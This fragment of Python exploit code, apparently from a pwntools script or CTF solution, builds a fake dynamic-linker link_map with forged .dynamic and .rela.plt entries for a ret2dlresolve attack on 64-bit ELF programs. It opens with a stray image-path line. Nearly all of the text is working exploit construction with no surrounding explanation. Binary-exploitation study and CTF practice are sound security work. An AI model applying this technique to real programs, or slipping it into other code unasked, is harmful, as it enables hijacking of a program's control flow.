 DT_STRTAB = 5
DT_SYMTAB = 6
DT_JMPREL = 23
# construct fake linkmap
l_addr = target_func_offset - got_func_offset
l_addr &= 0xFFFFFFFFFFFFFFFF
fake_linkmap = p64(l_addr) # l_addr
fake_linkmap += p64(0)  # l_name
# construct fake .dynamic entries
fake_linkmap += p64(DT_STRTAB) + p64(0) # (l_ld、l_next) -> fake .dynamic DT_STRTAB, .dynstr can be NULL
fake_linkmap += p64(DT_SYMTAB) + p64(got_addr - 0x8) # (l_prev、l_add) -> fake .dynamic DT_SYMTAB
fake_linkmap += p64(DT_JMPREL) + p64(fake_linkmap_addr + 0x40)  # (l_refcnt、l_scope) -> fake .dynamic DT_JMPREL
# construct fake .rela.plt
write_back_addr = (got_addr - l_addr) if write_back else (fake_linkmap_addr + 0x08 - l_addr)
write_back_addr &= 0xFFFFFFFFFFFFFFFF
fake_rela_plt = p64(write_back_addr) + p32(0x7) + p32(0) + p64(0)
fake_linkmap += fake_rela_plt  # l_info[0, 3] -> fake .rela.plt entry
# l_info padding
fake_linkmap += p64(0) * (DT_STRTAB - 3)  # l_info[3, DT_STRTAB]
fake_linkmap += p64(fake_linkmap_addr + 0x10) # l_info[DT_STRTAB]
fake_linkmap += p64(0) * (DT_SYMTAB - DT_STRTAB - 1)  # l_info[DT_STRTAB+1, DT_SYMTAB]
fake_linkmap += p64(fake_linkmap_addr + 0x20) # l_info[DT_SYMTAB]
fake_linkmap += p64(0) * (DT_JMPREL - DT_SYMTAB - 1)  # l_info[DT_SYMTAB+1, DT_JMPREL]
fake_linkmap += p64(fake_linkmap_addr + 0x30) # l_info[DT_JMPREL]